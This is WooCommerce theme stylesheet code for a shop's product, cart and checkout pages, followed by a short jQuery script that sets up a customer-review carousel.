body.woocommerce-page .widget_product_categories ul > li > a { font-size: 13px; transition: all 200ms ease-out; display: block; background: #eeeeee; color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; border-radius: 2px; padding: 18px 20px; text-transform: uppercase; }
body.woocommerce-page .widget_product_categories ul > li > a:hover { background: #f7c51e; color: #333333; text-decoration: none; }
body.woocommerce-page .widget_product_categories ul > li > a:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }
body.woocommerce-page .widget_product_categories ul > li.current-menu-item a { background: #f3bd09; color: #333333; text-decoration: none; }
body.woocommerce-page .widget_product_categories ul > li:first-of-type { margin-top: 0; }
body.woocommerce-page .widget_product_categories ul .cat-parent a { margin: 2px 0; }
body.woocommerce-page .widget_product_categories ul .cat-parent a:first-of-type { margin-top: 0; }
body.woocommerce-page .widget_product_categories .children a { padding-left: 30px; }
body.woocommerce-page .widget_product_categories .children .children a { padding-left: 40px; }
body.woocommerce-page .widget_product_categories .children .children .children a { padding-left: 50px; }
body.woocommerce-page .widget_product_categories .children .children .children .children a { padding-left: 60px; }
body.woocommerce-page .widget_product_categories .children .children .children .children .children a { padding-left: 70px; }
body.woocommerce-page ul.product_list_widget a { color: #333333; }
body.woocommerce-page ul.product_list_widget li img { box-shadow: none; border-radius: 2px; width: 40px; height: 40px; margin-bottom: 15px; }
body.woocommerce-page .widget_product_search .screen-reader-text { display: none; }
body.woocommerce-page .widget_product_search .search-field { width: 100%; border: 1px solid #dddddd; background-color: #eeeeee; padding: 6px 5px 6px 10px; font-weight: normal; height: 40px; border-radius: 2px; margin-bottom: 10px; }
@media (min-width: 992px) { body.woocommerce-page .widget_product_search .search-field { float: left; width: 70%; border-top-right-radius: 0; border-bottom-right-radius: 0; border-right: none; } }
body.woocommerce-page .widget_product_search .search-field:focus { background: #ffffff; }
body.woocommerce-page .widget_product_search .search-field + input { width: 100%; height: 40px; background-color: #f7c51e; border: 0; color: #333333; font-weight: bold; border-radius: 2px; transition: all 200ms ease-out; }
@media (min-width: 992px) { body.woocommerce-page .widget_product_search .search-field + input { border-top-left-radius: 0; border-bottom-left-radius: 0; width: 30%; } }
body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus { background: #eeb908; outline: none; }
body.woocommerce-page .tagcloud a { display: inline-block; background: #f7c51e; padding: 5px 8px; margin: 2px 0; border-radius: 2px; color: #666666; transition: all 200ms ease-out; }
body.woocommerce-page .tagcloud a:hover { background: #eeb908; color: #333333; }
body.woocommerce-page div.product div.images img { box-shadow: none; border-radius: 2px; }
body.woocommerce-page div.product div.images div.thumbnails { padding-top: 0; }
body.woocommerce-page div.product p.price { color: #333333; font-size: 30px; font-weight: bold; font-family: "Montserrat", Helvetica, Arial, sans-serif; }
body.woocommerce-page div.product p.price ins { text-decoration: none; }
body.woocommerce-page div.product p.price del { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; font-weight: normal; }
body.woocommerce-page div.product form.cart div.quantity { margin-right: 0; }
body.woocommerce-page div.product form.cart .button.single_add_to_cart_button { width: 75%; margin-left: 6%; margin-right: 0; }
body.woocommerce-page div.product form.cart .variations { width: 100%; }
body.woocommerce-page div.product form.cart .variations td.label { width: 20%; padding-right: 0; color: #333333; padding-top: 10px; }
body.woocommerce-page div.product form.cart .variations .value { width: 75%; padding-left: 5%; }
body.woocommerce-page div.product form.cart .variations select { width: 100%; border: 1px solid #dddddd; border-radius: 2px; background-color: #ffffff; padding: 10px; }
body.woocommerce-page div.product form.cart .variations .reset_variations { display: inline-block; }
body.woocommerce-page div.product form.cart .single_variation .price { color: #333333; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-size: 16px; }
body.woocommerce-page div.product form.cart .single_variation .price del { color: #999999; font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; font-size: 14px; }
body.woocommerce-page div.product form.cart .single_variation .price ins { text-decoration: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs { background-color: #eeeeee; border-radius: 2px; padding: 0; margin-bottom: 0; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs::before { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li { border-radius: 0; background: #eeeeee; border: 1px solid transparent; border-radius: 2px; box-shadow: 0 0 0 2px #ffffff; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::after, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::before { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a { text-shadow: none; font-family: "Montserrat", Helvetica, Arial, sans-serif; text-transform: uppercase; color: #999999; padding: 17px 15px; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a { color: #333333; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active { background-color: #f7c51e; border: 1px solid transparent; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { color: #333333; }
body.woocommerce-page div.product .woocommerce-tabs h2 { font-size: 18px; }
body.woocommerce-page div.product .woocommerce-tabs .commentlist { padding-left: 0; }
body.woocommerce-page #reviews #comments { width: 100%; }
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text { border: 1px solid #eeeeee; }
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text .meta { color: #666666; }
body.woocommerce-page #reviews .comment-reply-title { font-size: 18px; margin-top: 15px; }
body.woocommerce-page #reviews label { font-weight: normal; }
body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message { border-top: 0; background: #f7c51e; text-shadow: none; padding: 6px 6px 6px 60px !important; color: #333333; line-height: 44px; font-family: "Montserrat", Helvetica, Arial, sans-serif; box-shadow: none; border-radius: 4px; }
body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon { color: #333333; text-decoration: underline; }
body.woocommerce-page .woocommerce-error .showlogin:hover, body.woocommerce-page .woocommerce-error .showcoupon:hover, body.woocommerce-page .woocommerce-info .showlogin:hover, body.woocommerce-page .woocommerce-info .showcoupon:hover, body.woocommerce-page .woocommerce-message .showlogin:hover, body.woocommerce-page .woocommerce-message .showcoupon:hover { color: #000000; }
body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button { margin-right: 0; margin-bottom: 0; }
body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { background-color: transparent; color: #333333; font-size: 18px; font-family: "FontAwesome"; padding-top: 0; box-shadow: none; top: calc(50% - 19px); }
body.woocommerce-page .woocommerce-error .wc-forward:after, body.woocommerce-page .woocommerce-info .wc-forward:after, body.woocommerce-page .woocommerce-message .wc-forward:after { display: none; }
body.woocommerce-page .woocommerce-message::before { content: "\f00c"; }
body.woocommerce-page .woocommerce-info::before { content: "\f129"; }
body.woocommerce-page .woocommerce-error::before { content: "\f00d"; }
body.woocommerce-page .short-description { padding-top: 15px; margin-top: 20px; margin-bottom: 20px; border-top: 1px solid rgba(0, 0, 0, 0.08); }
body.woocommerce-page .short-description::before { position: absolute; content: ""; background-color: #f7c51e; height: 3px; width: 30px; top: -3px; left: 0; }
body.woocommerce-page .short-description p { margin-bottom: 0; }
body.woocommerce-page #review_form #respond input, body.woocommerce-page #review_form #respond textarea { border: 1px solid #dddddd; background-color: #eeeeee; padding: 8px; border-radius: 2px; }
body.woocommerce-page #review_form #respond input:focus, body.woocommerce-page #review_form #respond textarea:focus { background-color: #ffffff; outline: 0; }
body.woocommerce-page #review_form #respond input#submit { display: inline-block; background: #f7c51e; color: #333333; border: none; box-shadow: none; font-family: "Montserrat", Helvetica, Arial, sans-serif; text-transform: uppercase; padding: 15px 15px; margin-bottom: 5px; margin-right: 5px; text-shadow: none; transition: all 200ms ease-out; }
body.woocommerce-page #review_form #respond input#submit:hover { background: #eeb908; text-shadow: none; }
body.woocommerce-page #review_form #respond input#submit:active { top: 0; outline: 0; }
body.woocommerce-page #review_form #respond input#submit:focus { outline: 0; }
body.woocommerce-page #review_form #respond .comment-reply-title { margin-bottom: 10px; }
body.woocommerce-page .upsells.products h2, body.woocommerce-page .related h2 { font-size: 18px; }
@media (min-width: 768px) { body.woocommerce-page .upsells.products ul.products li.product, body.woocommerce-page .related ul.products li.product { width: 22.05%; } }
body.woocommerce-page p.stars a { color: #f7c51e; }
body.woocommerce-page .entry-summary .entry-title { font-size: 30px; margin-bottom: 5px; }
body.woocommerce-page .quantity { width: 19%; border-radius: 2px; }
body.woocommerce-page .quantity .qty { width: 100%; height: 44px; border: 1px solid #dddddd; border-radius: 2px; color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; padding: 0 0 0 10px; }
body.woocommerce-page button.button.alt { background: #f7c51e; text-shadow: none; outline: none; border-radius: 2px; color: #333333; }
body.woocommerce-page button.button.alt:hover { background: #eeb908; color: #333333; text-shadow: none; }
body.woocommerce-page table.shop_table th { color: #333333; text-transform: uppercase; padding: 15px 12px; }
body.woocommerce-page table.shop_table .product-remove { padding: 8px; width: 30px; }
body.woocommerce-page table.shop_table .product-remove a.remove { color: #333333 !important; background-color: #eeeeee; border-radius: 2px; height: 30px; width: 30px; line-height: 30px; }
body.woocommerce-page table.shop_table .product-remove a.remove:hover { background-color: #333333; color: #eeeeee !important; }
body.woocommerce-page table.shop_table .product-thumbnail { padding-left: 0; border-radius: 2px; }
body.woocommerce-page table.shop_table .product-thumbnail .attachment-shop_thumbnail { margin-bottom: 0; }
body.woocommerce-page table.shop_table .product-name a { color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-size: 12px; }
body.woocommerce-page table.shop_table .product-price { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; font-size: 12px; }
body.woocommerce-page table.shop_table .product-quantity .quantity { width: 60px; margin: 0; }
body.woocommerce-page table.shop_table .product-quantity .quantity .qty { height: 30px; font-size: 12px; }
body.woocommerce-page table.shop_table .product-subtotal .amount { font-weight: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; color: #333333; }
body.woocommerce-page table.shop_table td.actions .coupon .input-text { background-color: #eeeeee; border: 1px solid #dddddd; border-radius: 2px; box-shadow: none; width: 100px; margin-right: 12px; }
body.woocommerce-page table.shop_table td.actions .coupon .input-text:focus { background-color: #ffffff; }
body.woocommerce-page table.shop_table td.actions input.button { height: 30px; font-size: 12px; padding: 10px 15px; }
body.woocommerce-page table.shop_table td.actions input.button.alt { margin: 0 0 0 6px; background: #f7c51e; color: #333333; }
body.woocommerce-page table.shop_table td.actions input.button.alt:hover { background: #eeb908; }
body.woocommerce-page .cart-collaterals .cart_totals h2 { font-size: 18px; text-align: left; margin-top: 18px; }
body.woocommerce-page .cart-collaterals .cart_totals table { border: 1px solid rgba(0, 0, 0, 0.12); border-radius: 2px; width: 100%; }
body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td { border-top: 1px solid rgba(0, 0, 0, 0.12); padding: 10px 15px; }
body.woocommerce-page .cart-collaterals .cart_totals table tr th { border-right: 1px solid rgba(0, 0, 0, 0.12); width: 45%; color: #333333; text-transform: uppercase; font-family: "Montserrat", Helvetica, Arial, sans-serif; }
body.woocommerce-page .cart-collaterals .cart_totals table tr td { background-color: #eeeeee; text-align: left; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-size: 12px; vertical-align: middle; }
body.woocommerce-page .cart-collaterals .cart_totals table tr td strong .amount { color: #333333; }
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button { font-size: 18px; color: #333333; }
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button::after { content: "\f0d7"; font-family: "FontAwesome"; }
body.woocommerce-page form .form-row textarea, body.woocommerce-page form .form-row select, body.woocommerce-page form .form-row input.input-text { background-color: #f2f2f2; border-radius: 2px; border: 1px solid #dddddd; box-shadow: none; width: 100%; padding: 10px; }
body.woocommerce-page form .form-row textarea:focus, body.woocommerce-page form .form-row input.input-text:focus { background-color: #ffffff; }
body.woocommerce-page form .form-row .chosen-container-single .chosen-single { background: #eeeeee; border: 1px solid #dddddd; box-shadow: none; height: 40px; vertical-align: middle; border-radius: 2px; padding: 5px 10px; color: #999999; }
body.woocommerce-page .cross-sells h2 { font-size: 18px; }
body.woocommerce-page #customer_details .checkbox { display: inline-block; margin: 0 20px 0 0; }
body.woocommerce-page form.checkout_coupon { padding-bottom: 6px; }
body.woocommerce-page #payment { background: #eeeeee; border-radius: 2px; padding: 0 10px; border: 1px solid #dddddd; color: #333333; }
body.woocommerce-page #payment #place_order { background-color: #f7c51e; color: #333333; }
body.woocommerce-page #payment #place_order:hover { background-color: #eeb908; }
body.woocommerce-page #payment ul.payment_methods { border-bottom: 1px solid #dddddd; }
body.woocommerce-page #payment ul.payment_methods li input { margin-right: 5px; vertical-align: middle; }
body.woocommerce-page #payment div.form-row { border-top: 0; }
body.woocommerce-page #payment div.payment_box { background: #eeeeee; border: 1px solid #dddddd; box-shadow: none; border-radius: 2px; }
body.woocommerce-page #payment div.payment_box:after { border-bottom-color: #dddddd; }
body.woocommerce-page table.shop_table th { color: #333333; }
body.woocommerce-page table.shop_table tbody tr:first-child td { border-top: 1px solid rgba(0, 0, 0, 0.1); }
body.woocommerce-page table.shop_table tfoot td { color: #333333; }
body.woocommerce-page a.button.added:before { top: 12px; right: -22px; }
body.woocommerce-page td.product-name dl.variation dd { margin-bottom: 0; }

body.woocommerce-shop-page .sidebar:first-of-type { margin-top: 28px; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background-color: #f7c51e; color: #333333; }
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #eeb908; color: #333333; }

.woocommerce button.button.alt:disabled { background-color: #f7c51e; }
.woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover { background-color: #f7c51e; }

html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }

/*------------------------------------*\
	The End :)
\*------------------------------------*/

--- FILE ---
content_type: text/javascript
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0
body_size: 454
content:
jQuery(function($){
	$(".widget_avis_spidlace .carrousel-avis-slider").carouFredSel({
		responsive: true,
		width: '100%',
		circular: true,
		auto: 200000,
		items: {
			visible: 2
		},
		prev: {
		    button: ".avis-clients .testimonial .avis-nav-right",
		    key: "left"
		},
		next: {
			button: ".avis-clients .testimonial .avis-nav-left",
			key: "right"
		},
		scroll: {
			fx: "fade",
			easing : "quadratic",
			duration: 800 //800
		},
	});
})